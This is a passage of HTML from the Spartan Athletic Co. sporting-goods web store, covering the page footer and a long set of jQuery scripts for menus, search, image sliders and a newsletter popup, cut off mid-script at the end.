      <!-- </div> -->
      <!-- </div> -->
    </article>
    <div class="clear"></div>

  <div class="related-products-container">
    <ul class="tabs container-header" data-tab>
    </ul>

    <div class="tabs-contents related">

    <div class="clear"></div>
  </div> <!-- related-products-container -->

  <!-- INSTAGRAM FEED -->
</div>
</div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
<div class="clear"></div>
</div>
</div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div class="clear"></div>
</div>

        <footer class="footer" role="contentinfo">

    <div class="container">
        <section class="footer-info">
         <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h5 class="footer-info-heading">Contact Us</h5>
                <div class="regular">
                    <address>Spartan Athletic Co.<br>
PO Box #255<br>
Oaks, PA 19456</address>
                </div>
        </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">Accounts &amp; Orders</h5>
                <div class="regular">
                <ul class="footer-info-list">
                        <li>
                            <a href="/wishlist.php">Wishlist</a>
                        </li>
                        <div class="logged-out">
                            <li><a class="navUser-action" href="/login.php">Login</a>
                                <span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account">Sign Up</a></li>
                        </div>

                    <li>
                        <a href="/account.php?action=order_status">Order Status</a>
                    </li>
                    <li>
                        <a href="/shipping-returns/">Shipping &amp; Returns</a>
                    </li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
                </div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Navigate</h5>
                <div class="regular">
                <ul class="footer-info-list">
                    <li>
                        <a href="https://spartanathleticco.com/shipping-returns/">Shipping &amp; Returns</a>
                    </li>
                    <li>
                        <a href="https://spartanathleticco.com/best-price-guarantee/">Best Price Guarantee</a>
                    </li>
                    <li>
                        <a href="https://spartanathleticco.com/contact-us/">Contact Us</a>
                    </li>
                    <li>
                        <a href="https://spartanathleticco.com/about-us/">About Us</a>
                    </li>
                    <li>
                        <a href="https://spartanathleticco.com/blog/">Blog</a>
                    </li>
                </ul>
                </div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">

							<!-- 
                <h5 class="footer-info-heading recent-posts-heading">Recent Blog Posts</h5>
                <div class="blog regular">
                    <ul class="footer-info-list">
                            <li><a href="https://spartanathleticco.com/blog/steel-vs-aluminum-why-your-next-portable-pickleball-net-should-be-steel/">Steel vs. Aluminum: Why Your Next Portable Pickleball Net Should Be Steel</a></li>
                            <li><a href="https://spartanathleticco.com/blog/alumagoal-soccer-goals-the-ultimate-choice-for-quality/">AlumaGoal Soccer Goals: The Ultimate Choice for Quality</a></li>
                            <li><a href="https://spartanathleticco.com/blog/understanding-regulation-soccer-goal-sizes-a-comprehensive-guide/">Understanding Regulation Soccer Goal Sizes: A Comprehensive Guide</a></li>
                            <li><a href="https://spartanathleticco.com/blog/protect-your-pitch-the-benefits-of-weighted-baseball-mound-covers/">Protect Your Pitch: The Benefits of Weighted Baseball Mound Covers</a></li>
                            <li><a href="https://spartanathleticco.com/blog/demystifying-the-dimensions-everything-you-need-to-know-about-fullsize-soccer-goals/">Demystifying the Dimensions: Everything You Need to Know About Full-Size Soccer Goals</a></li>
                            <li><a href="https://spartanathleticco.com/blog/from-rough-to-ready-how-the-diamond-digger-field-groomer-combo-transforms-your-baseball-field/">From Rough to Ready: How the Diamond Digger Field Groomer Combo Transforms Your Baseball Field</a></li>
                            <li><a href="https://spartanathleticco.com/blog/the-ultimate-guide-to-choosing-the-right-batting-cage-why-the-big-bubba-elite-stands-out/">The Ultimate Guide to Choosing the Right Batting Cage: Why the Big Bubba Elite Stands Out</a></li>
                            <li><a href="https://spartanathleticco.com/blog/budgetfriendly-track-maintenance-investing-in-running-track-protectors/">Budget-Friendly Track Maintenance: Investing in Running Track Protectors</a></li>
                            <li><a href="https://spartanathleticco.com/blog/scoring-big-the-ultimate-guide-to-choosing-soccer-goals-for-schools-and-youth-leagues/">Scoring Big: The Ultimate Guide to Choosing Soccer Goals for Schools and Youth Leagues</a></li>
                    </ul>
                </div>
							 -->

						    <div class="footer-top newsletter">
						        <div class="content newsletter">
						            <div class="" data-section-type="newsletterSubscription">
						                    <h5 class="footer-info-heading">Join Our Mailing List</h5><p class="subscription-intro smaller lighter lowercase">Sign up for our newsletter to receive specials and up to date product news and releases.</p>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label u-hiddenVisually" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Email">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Join">
                <div class="clear"></div>

            </div>
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
    </fieldset>
</form>
<div class="clear"></div>
																<div class="clear"></div>
						            </div>
						      			<div class="clear"></div>
						        </div>
						    </div>

                <div class="social-media">
                        <h5 class="footer-info-heading">Follow Us</h5>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/profile.php?id=61577605288240" target="_blank">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
    </ul>
                </div>

            </article>
            <div class="clear"></div>

        </section>

        <div class="clear"></div>
    </div>

<!-- INSTAGRAM FEED -->





		<div class="footer-bottom">
        <div class="content copyright">
          <div class="left">
            <ul class="site-info">
                        <li class="copyright"><span class="current-year">&copy; <span id="copyright_year"></span> Spartan Athletic Co.</span></li>
                        <li class="sitemap"><a href="/sitemap.php"> | Sitemap</a></li>
                        <div class="clear"></div>
              </ul>
              <div class="clear"></div>
              </div>

                    <div class="right"><div class="footer-payment-icons">
        <svg class="footer-payment-icon amex"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon paypal"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon visa"><use xlink:href="#icon-logo-visa"></use></svg>
    <div class="clear"></div>
</div>
<div class="clear"></div></div>

                <div class="clear"></div>
          </div>
          <div class="clear"></div>
    </div>

    <div id="topcontrol" class="backtoTop" title="Scroll Back to Top">
          <i class="fa fa-caret-square-o-up" aria-hidden="true"></i>
          <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </footer>


<!-- CALL MOST RECENT JQUERY LIBRARY -->
<script
  src="https://code.jquery.com/jquery-3.3.1.min.js"
  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
  crossorigin="anonymous"></script>

  <script>
  // WAIT FUNCTION FOR ELEMENT TO POPULATE
  function waitForElement(elementPath, callBack){
    window.setTimeout(function(){
      if($(elementPath).length){
        callBack(elementPath, $(elementPath));
      }else{
        waitForElement(elementPath, callBack);
      }
    },250)
  }
  </script>


  <script>
    $('div#side-categories.alternate').hover(function() {
        $('#shopnav-dim-page').show().toggleClass('active');
    });
  </script>

  <!-- SIDENAV HOVER CLASS -->
  <script>
  $( "div#side-categories.alternate li.sideTopLevel" ).hover(function() {
    $(this).toggleClass('hover');
  });
  </script>

  <script>
$(window).on("load", function(){
  $('.slider').fadeIn();
});
</script>

  <script>
// GET HEIGHT OF SLIDER AND SET HEIGHT OF ALTERNATE CATEGORY MENU ACCORDINGLY
waitForElement("div#side-categories.alternate .sideTopLevel",function(){
    var sliderHeight = $(".slider").height();
    var altCatHeight = $(".alt-menu-container").height();
    var navHeight = $(".main-nav-container").height();
    // var altCatHeight = sliderHeight + navHeight;
    var topBannerHeight = $('.top-site-banner').height();
    // $(".alt-menu-container").height(sliderHeight + topBannerHeight - 47);
    $('div#side-categories.alternate h2.container-header').height(navHeight-1);
    $('span.down-arrrow.burger-menu svg').height(navHeight -1);
    $('span.down-arrrow.burger-menu svg').width(navHeight-1);
    $('span.down-arrrow.burger-menu').height(navHeight - 1);
    // $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal').height(sliderHeight + topBannerHeight - 57);
    // $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').height(altCatHeight+8);
    $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').offset({ top: 0 + navHeight });
    $('div#side-categories.alternate h2.container-header').addClass('ready');
});
</script>

<script>
$('div#side-categories.alternate').hover(function(){
  $(this).find('.alt-toggle').toggleClass('active');
});
</script>

<script>
$('div#side-categories.alternate').hover(function() {
  $(this).toggleClass('active');
  $('.alt-menu-container').toggleClass('active');
  if ( $(".alt-menu-container").hasClass("active") ) {
			$(".alt-menu-container").show();
      // $('.slider.with-alt-cat-menu .slick-list.draggable').addClass('alt-menu-active');
	} else {
		$(".alt-menu-container").hide();
    // $('.slider.with-alt-cat-menu .slick-list.draggable').removeClass('alt-menu-active');
	}
});
</script>

<script>
$(document).ready(function(){
$('div#side-categories.alternate li.navPages-item.is-root').hover(
    function () {
        var self = $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.parent');
        hovertimer = setTimeout(function(){
            $(self).addClass('active');
        }, 0);
    },
    function () {

        var self = $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.parent');
        hovertimer = setTimeout(function(){
        $(self).removeClass('active');
      }, 0);

    }
);
});
</script>


<script>
  $('.subLevel').each(function(i) {
      var $this = $(this);
      var newClass = "subAlt" + i++;
      $this.addClass(newClass);
  });
</script>

<!-- GET HEIGHT OF TALLEST ELEMENT -->
<!-- <script>
  $(document).ready(function() {
    var maxHeight = -1;
    $('div#side-categories.alternate.with-images .navPages-action.navPages-action-depth-max.has-subMenu.is-root.topLevel').hover(function() {
     $('li.navPage-subMenu-item-child.second-level-subMenu-plus.is-root').each(function() {
       maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
       console.log(maxHeight);
     });

     $('li.navPage-subMenu-item-child.second-level-subMenu-plus.is-root').each(function() {
       $(this).height(maxHeight);
       console.log(maxHeight);
     });
   });
   });
</script> -->


<!-- HIDE BACKGROUND IMAGE DIV IF URL IS EMPTY -->
<script>
$("div#side-categories.alternate div.category-header-image").each(function(){
    var item = $(this);
    var x = item.css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1');
      var tester=new Image();
      tester.onerror=imageNotFound;
      tester.src=x;

    function imageNotFound() {
      item.remove();
    }
});
</script>

<script>
$(document).ready(function() {
	var $myDiv = $('#shopnav-dim-page');
	    if ( $myDiv.length){
				var id = '#dialog';
				var maskHeight = $(document).height();
				var maskWidth = $(window).width();
				$('#mask').css({'width':maskWidth,'height':maskHeight});
				$('#mask').fadeIn(500);
				$('#mask').fadeTo("slow",0.6);
				var winH = $(window).height();
				var winW = $(window).width();
							$(id).css('top',  winH/2-$(id).height()/2-155);
				$(id).css('left', winW/2-$(id).width()/2-35);
					 $(id).fadeIn(2000);
					 $('.window .close').click(function (e) {
				e.preventDefault();
				$('#mask').hide();
				$('.window').hide();
					 });
					 $('#mask').click(function () {
				$(this).hide();
				$('.window').hide();
			 });
	    }
});
</script>




<script>
  // $('div#side-categories.alternate').hover(
  //   function() {
  //     $('#shopnav-dim-page').show().addClass('active');
  //   },
  //   function() {
  //     $('#shopnav-dim-page').hide().removeClass('active');
  //   }
  // );
</script>




	<!-- ACCOUNT DROP-DOWN -->
<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('signout-list')) {
         $("div#account-dropdown-signout-list").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
$('.navUser-action.account.signout-list').click(function(e){
  $('div#account-dropdown-signout-list').toggle();
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  e.preventDefault();
  e.stopPropagation();
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('signin-register')) {
         $("div#account-dropdown-signin-register").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
$('.navUser-action.account.signin-register').click(function(e){
  $('div#account-dropdown-signin-register').toggle();
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  e.preventDefault();
  e.stopPropagation();
});
</script>

<!-- GET CURRENT YEAR FOR COPYRIGHT -->
<script type="text/javascript">
    document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
</script>

<!-- CUSTOM SIDECATEGORY MENU -->
<script>
  $('.navPages-action.has-subMenu').each(function() {
    $('<span class="down-arrow"><i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span>').insertAfter(this);
});


$( "span.down-arrow" ).on ('click', function() {
    $(this).closest('li').toggleClass('active');
    $(this).next('div.navPage-subMenu').toggleClass('sub-category-visible').slideToggle();
    $('<div class="clear"></div>').insertAfter('.Left #SideCategoryList .sf-menu ul li ul');

    if ( $(this).closest('li.navPages-item').hasClass('active') ) {
        $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
    } else ( $(this).html('<i class="fa fa-plus" aria-hidden="true"></i>') );

});
</script>

<script>
$(document).ready(function($){
$("span.down-arrow").on ('click', function() {
	$(this).prev('a').toggleClass('active');

	if ( $(this).prev('a').hasClass('active') ) {
			$(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
	} else ( $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span></i>') );
});
});
</script>

<script>
$('#menu .navPage-subMenu li a i').on ('click', function(event) {
   event.preventDefault();
   $(this).next('ul#navPages-').toggleClass('sub-category-visible').slideToggle();
});
</script>

<script>
$( ".navPage-subMenu span.down-arrow" ).on ('click', function() {
    $(this).closest('li').toggleClass('active');
    $(this).next('ul.navPage-childList').toggleClass('sub-category-visible').slideToggle();
    $('<div class="clear"></div>').insertAfter('.Left #SideCategoryList .sf-menu ul li ul');

    if ( $(this).next('ul.navPage-childList').hasClass('sub-category-visible') ) {
        $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
    } else ( $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span></i>') );

});
</script>


<script>
$('.form-action.wishlist').on ('click', function() {
    $(this).toggleClass('selected');
});
</script>

<script>
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100 ) {
            $('.backtoTop').addClass("visible");
        } else {
            $('.backtoTop').removeClass("visible");
        }
    });

    $('.backtoTop').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>

<script>
    $('.custom-pages-nav li a.navPages-action.has-subMenu').hover(
        function () {
            $(this).siblings('div#menu .navPage-subMenu').show();
        },
        function () {
            $(this).siblings('div#menu .navPage-subMenu').hide();
        }
    );
</script>

<script>
$( document ).ready(function() {
    $('.slider').hover(
        function() {
            $(this).addClass('active');
        },
        function() {
            $(this).removeClass('active');
        }
    );
});
</script>

<script>
$('.navPages-quickSearch input').change(function() {
    $('section.quickSearchResults').toggleClass("hide");
});
</script>

<script>
$(document).ready(function($){

    $("main.page.blog .blog-post .excerpt").each(function(){
            if ($(this).text().length > 0) {
                $(this).text($(this).text().substr(0, 125));
                $(this).append('...');
                $(this).addClass('visible');
            }
        });
});
</script>

<script>
$(document).ready(function($){

    $("main.page.blog h2.blog-title a").each(function(){
        $("main.page.blog h2.blog-title a").html().toLowerCase();
            if ($(this).text().length > 19) {
                $(this).text($(this).text().substr(0, 19));
                $(this).append('...');
            }
            $(this).addClass('visible');
        });
});
</script>

<script>
$(document).ready(function($){
        $('main.page.blog .blog-post-body').addClass('visible');
    });
</script>

<script>
// $(document).ready(function($){
//
//     $("h4.card-title a").each(function(){
//             if ($(this).text().length > 57) {
//                 $(this).text($(this).text().substr(0, 57));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<script>
// $(document).ready(function($){
//
//     $(".ProductList .ProductDetails a").each(function(){
//             if ($(this).text().length > 57) {
//                 $(this).text($(this).text().substr(0, 57));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<script>
// $(document).ready(function($){
//
//     $("h4.productView-title").each(function(){
//             if ($(this).text().length > 15) {
//                 $(this).text($(this).text().substr(0, 15));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<!-- LOGO / SEARCHBAR ALIGNMENT -->
<script>
$(document).ready(function($){
if($('.header-logo').hasClass('header-logo--left')) {
    $('.right.searchbar').addClass('right');
    $('.navPages-container.inside-header.left-logo').addClass('visible');
};

if($('.header-logo').hasClass('header-logo--center')) {
    $('.right.searchbar').addClass('center');
    $('.navPages-container.inside-header.center-logo').show();
};

if($('.header-logo').hasClass('header-logo--right')) {
    $('.right.searchbar').addClass('right');
    $('.navPages-container.inside-header.right-logo').show();
};
});
</script>

<!-- DO NOT SHOW PRODUCT CAROUSEL UNTIL PAGE COMPLETELY LOADS -->
<script>
$(window).on("load", function(){
    $('.sidebar.right').fadeIn();
		$('.similar-products-by-views').fadeIn();
		$('.new-products-container').fadeIn();
   });
</script>


<!-- GET CURRENT CATEGORY AND ACTIVATE IN SIDENAV -->
<script>
$(document).ready( function() {
  $('.container.main div#side-categories a.activePage').parents('.navPages-item').find('.topLevel').next('span.down-arrow').trigger("click");
  $('.container.main div#side-categories a.activePage').next('span.down-arrow').trigger("click");
});
</script>

<script>
	if ($('#tab-customField1 span.custom-value').text().length >= 1) {
		$('li.tab.customFieldOne').addClass('visible');
		$('#tab-customField1 .custom-field-container').addClass('visible');
	}
</script>

<script>
    $('#tab-customField1 .custom-field-container:contains("customFieldTab1")').wrap("<div class='visible'></div>");
</script>

<script>
	var customName = $('span.custom-name').first().text();
	$('.tab.customFieldOne.visible a').text(customName);
	$('div#tab-customField1 h3.tab-content-title').text(customName);
</script>

<script>
$(window).scroll(function(){
	if($(window).innerWidth() <= 800) {
	if($(this).scrollTop() > 25) $('.header-logo').fadeOut();
	if($(this).scrollTop() < 25) $('.header-logo').fadeIn();
	}
});
</script>

<script>
$(window).scroll(function(){
	if($(this).scrollTop() > 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search .searchbar').fadeIn();
	if($(this).scrollTop() > 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search').addClass('visible');
	if($(this).scrollTop() > 150) $('.navPages-container.inside-header .right.searchbar').fadeOut();
	if($(this).scrollTop() < 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search .searchbar').fadeOut();
	if($(this).scrollTop() < 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search').removeClass('visible');
	if($(this).scrollTop() < 150) $('.navPages-container.inside-header .right.searchbar').fadeIn();
});
</script>

<script>
  $(".container.mobile-quick-search input").click(function(e){
    $('div#menu.mobile-menu .mobile-reset').fadeIn();
});
</script>

<script>
$(".navPages-quickSearch input").click(function(e){
    $("section.quickSearchResults").addClass('active').fadeIn();
		$('header a.modal-close.custom-quick-search').fadeIn();
		$('a.reset.quicksearch').fadeIn();
		$('a.modal-close.custom-quick-search').fadeIn();
		$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeIn();
     e.stopPropagation();
});

$('.navPages-quickSearch input').keypress(function(e){
	$('header a.modal-close.custom-quick-search').fadeIn();
	$('a.reset.quicksearch').fadeIn();
});
</script>

<script>
$(document).ready(function(){
	$('a.modal-close.custom-quick-search').click(function(e) {
		e.preventDefault();
		$(this).fadeOut();
		$("section.quickSearchResults").removeClass('active').fadeOut();
		$('a.reset.quicksearch').fadeOut();
		$('a.modal-close.custom-quick-search').fadeOut();
		$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeOut();
		$('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
    $('div#menu.mobile-menu .mobile-reset').fadeOut();
	});
});

$("a.reset.quicksearch").click(function(e){
	e.preventDefault();
	$("section.quickSearchResults").empty();
	$(this).fadeOut();
	$("section.quickSearchResults").removeClass('active').fadeOut();
	$('a.reset.quicksearch').fadeOut();
	$('a.modal-close.custom-quick-search').fadeOut();
	$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeOut();
	$('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
  $('div#menu.mobile-menu .mobile-reset').fadeOut();
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('.header-container.sticky-header .navPages.sticky-nav.search .navPages-quickSearch input#search_query')) {
         $('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
				 event.stopPropagation();
    }
});
</script>


<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('div.currency-converter')) {
         $("div.currency-converter .navPage-subMenu").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
	$("div.currency-converter li a.navPages-action.has-subMenu").click(function(e){
		e.preventDefault();
		$('div.currency-converter .navPage-subMenu').toggle();
		e.stopPropagation();
	});
</script>

<script>
if($(window).innerWidth() > 800) {
	$(document).click(function(){
			$("section.quickSearchResults").removeClass('active').fadeOut();
			$('header a.modal-close.custom-quick-search').fadeOut();
			$('a.reset.quicksearch').fadeOut();
	});
}
</script>

<!-- HIDE SUBCATEGORY IMAGES IF CATEGORY IMAGE IS NOT SET-->
<script>
$(document).ready(function(){
	if($('.subcategory-image.uploaded').length) {
		$("li.subcategory-item .subcategory-image").fadeIn();
	}
});
</script>

<!-- HIDE COMPARE BUTTON IF PRODUCT COMPARISONS ARE DISABLED -->
<script>
$(document).ready(function(){
if (!$('article.card').hasClass('compare-disabled')) {
    $('.compare').fadeIn();
}
if ($('main#product-listing-container:contains("There are no products listed under this category.")').length > 0) {
	$('.compare').hide();
}
});

// ADD PRICES-HIDDEN CLASS IF LOGIN REQUIRED
$(document).ready(function(){
$("article.card .card-text .price-visibility.restricted").each(function(){
    if ($(this).text().trim().length) {
        $(this).addClass("price-hidden");
				$(this).closest('div.card-body').addClass("prices-hidden");
				$('.compare').hide();
    }
});
});

// CHECK IF RATINGS ARE ENABLED
$(document).ready(function() {
    var $myDiv = $('.card-text[data-test-info-type="productRating"]');

    if ( $myDiv.length==0){
        $('div.card-body').addClass("ratings-disabled");
				$('article.card').addClass("ratings-disabled");
    }
});

$(window).on("load", function(){
	$('.subcategory-grid').fadeIn();
	$('.productGrid').fadeIn();
});
</script>

<!-- CHECK CARDS FOR WITH/WITHOUT TAX PRICING -->
<script>
if ( $('.price-section').hasClass('price-section--withTax') ){
    $('div.card-body').addClass('withTax');
}
if ( $('.price-section').hasClass('price-section--withoutTax') ){
    $('div.card-body').addClass('withoutTax');
}
</script>

<script>
if($(window).innerWidth() <= 480) {
	$(document).ready(function() {
		$('.shop-by-price').appendTo('.sideCategoryList.mobile');
	});
}
</script>

<script>
$(window).on("load", function(){
if ($('.subcategory-image').hasClass('uploaded')) {
    $('li.subcategory-item').addClass('hasImage');
}
});
</script>

<!-- SCROLL TO REVIEWS IN TABS AND MAKE ACTIVE WHEN REVIEW LINK UP TOP IS CLICKED -->
<script>
$( ".productView-product .productView-reviewLink>a" ).on ('click', function() {
	$('html,body').animate({
              scrollTop: $(".productView-description").offset().top
            }, 1000);
            $('article.productView-description .tab').removeClass('is-active');
            $('article.productView-description .tab-content').removeClass('is-active');
            $("article.productView-description .tab.reviews").addClass('is-active');
            $("article.productView-description .tab-content.reviews").addClass('is-active');
            return false;
});
</script>

<!-- SHOW SALE FLAG ON CATEGORY PAGES ONLY IF IT HAS A SALE PRICE IN THE BACKEND. CORNERSTONE IS SHOWING SALE FLAG IF PRODUCT HAS AN OPTION PRICED LOWER THAN REGULAR PRICE. -->
<script>
$(document).ready(function() {
	$('li.product').each(function() {
		if ($(this).find('.card-text span').hasClass('price--rrp')) {
			$(this).find('.sale-flag-side').addClass('visible');
		}
	});
});
</script>

<!-- GET TITLE ATTRIBUTE OF SWATCH CHILD AND THEN APPLY IT TO THE PARENT ON HOVER -->
<script>
	$( "label.form-option.form-option-swatch" ).hover(function() {
    var title = $(this).find('span').attr("title");
		$(this).prop('title', title);
});
</script>

<!-- DISPLAY AND POSITION TOOLTIP OF SWATCH -->
<script>
// $( function() {
//     $( '.product.main label.form-option.form-option-swatch').tooltip();
// 		// Getter
// 		var position = $( "label.form-option.form-option-swatch" ).tooltip( "option", "position" );
// 		// Setter
// 		$( ".product.main label.form-option.form-option-swatch" ).tooltip( "option", "position", { my: "left-40 bottom", at: "right top" } ).css({"z-index": "99999999999"});
//   } );
</script>

<script>
	$('section.productView-images a.productView-thumbnail-link').hover(function() {
		$(this).toggleClass('is-active');
});
</script>


<script>
$(document).ready(function() {
$('.slider-for').slick({
 slidesToShow: 1,
 slidesToScroll: 1,
 infinite: true,
 arrows: true,
 fade: true,
 adaptiveHeight: true,
 asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
 slidesToShow: 4,
 slidesToScroll: 1,
 asNavFor: '.slider-for',
 infinite: true,
 dots: false,
 centerMode: true,
 focusOnSelect: true
});
});

$('.slider-for> :last-child').remove();

$(window).on("load", function(){
	$('.productImageSlider.slider-for li').addClass('ready');
});

$(window).on("load", function(){
	$('.slider-nav').show();
});
</script>

<script>
$(document).ready(function() {
$("li.fancy-gallery").fancybox();
});
</script>

<script>
$(window).on("load", function(){
	$('.productImageSlider').addClass('ready');
});
</script>

<script>
// $(document).ready(function() {
// 	$('.slider-for').hover(
// 		function () {
// 				$(this).find('.slick-prev').animate({left: '20px'});
// 				$(this).find('.slick-next').animate({left: '435px'});
// 		},
// 		function () {
// 				$(this).find('.slick-prev').animate({left: '-20px'});
// 				$(this).find('.slick-next').animate({left: '465px'});
// 		}
// );
// });


// NO SIDENAV - RECOMMENDED VERTICAL ON RIGHT
// MAIN IMAGE
$(document).ready(function() {
	$('.product.main.left .recommended-position.vertical .main-image-container .slider-for').hover(
		function () {
				$(this).find('.slick-prev').animate({left: '0px'});
				$(this).find('.slick-next').animate({left: '311px'});
		},
		function () {
				$(this).find('.slick-prev').animate({left: '-44px'});
				$(this).find('.slick-next').animate({left: '335px'});
		}
);
});
// THUMBNAIL NAV
$(document).ready(function() {
	$('.product.main.left .recommended-position.vertical .slider-nav').hover(
		function () {
				$(this).find('.slick-prev').animate({left: '0px'});
				$(this).find('.slick-next').animate({left: '335px'});
		},
		function () {
				$(this).find('.slick-prev').animate({left: '-44px'});
				$(this).find('.slick-next').animate({left: '360px'});
		}
);
});

// NO SIDENAV - RECOMMENDED BELOW
// MAIN IMAGE
$(document).ready(function() {
	$('.product.main.left #recommended-products-below .main-image-container .slider-for').hover(
		function () {
				$(this).find('.slick-prev').animate({left: '-4px'});
				$(this).find('.slick-next').animate({left: '431px'});
		},
		function () {
				$(this).find('.slick-prev').animate({left: '-44px'});
				$(this).find('.slick-next').animate({left: '475px'});
		}
);
});
// THUMBNAIL NAV
$(document).ready(function() {
	$('.product.main.left .recommended-position.below .slider-nav').hover(
		function () {
				$(this).find('.slick-prev').animate({left: '0px'});
				$(this).find('.slick-next').animate({left: '335px'});
		},
		function () {
				$(this).find('.slick-prev').animate({left: '-44px'});
				$(this).find('.slick-next').animate({left: '360px'});
		}
);
});
</script>

<script>
$( "a.navPage-subMenu-action.navPages-action.navPages-action-depth-max.has-subMenu" ).on ('click', function() {
	window.location = this.href;
});
</script>

<!-- NEWSLETTER POPUP -->
<script>
$(document).ready(function() {
	// var $myDiv = $('.home');
	//     if ( $myDiv.length){
	// 			var id = '#dialog';
	// 			var maskHeight = $(document).height();
	// 			var maskWidth = $(window).width();
	// 			$('#mask').css({'width':maskWidth,'height':maskHeight});
	// 			$('#mask').fadeIn(500);
	// 			$('#mask').fadeTo("slow",0.9);
	// 			var winH = $(window).height();
	// 			var winW = $(window).width();
	// 						$(id).css('top',  winH/2-$(id).height()/2-155);
	// 			$(id).css('left', winW/2-$(id).width()/2-35);
	// 				 $(id).fadeIn(2000);
	// 				 $('.window .close').click(function (e) {
	// 			e.preventDefault();
	// 			$('#mask').hide();
	// 			$('.window').hide();
	// 				 });
	// 				 $('#mask').click(function () {
	// 			$(this).hide();
	// 			$('.window').hide();
	// 		 });
	//     }
});
</script>

<!-- SHOW POPUP AFTER 24 HOUR SESSION HAS EXPIRED OR WHEN BROWSER IS CLOSED -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
		<!-- HIDE PRELOADER AFTER FIRST SESSION, RESETS IN 24 HOURS -->
		<script>
			$(document).ready(function($) {
    			if ($.cookie('popupShownOnceAlready')) {
        			// $('body.main.home').addClass('hidePopup');
							// $('body.main.home').removeClass('showPopup');
        			// console.log('Hide Preloader!');
    			}
    			else {
        		// and now we create 1 day cookie
        			$.cookie('popupShownOnceAlready', true, {path: '/', expire: 1});
							var $myDiv = $('.home');
							    if ( $myDiv.length){
										var id = '#dialog';
										var maskHeight = $(document).height();
										var maskWidth = $(window).width();
										$('#mask').css({'width':maskWidth,'height':maskHeight});
										$('#mask').fadeIn(500);
										$('#mask').fadeTo("slow",0.9);
										var winH = $(window).height();
										var winW = $(window).width();
													$(id).css('top',  winH/2-$(id).height()/2-155);
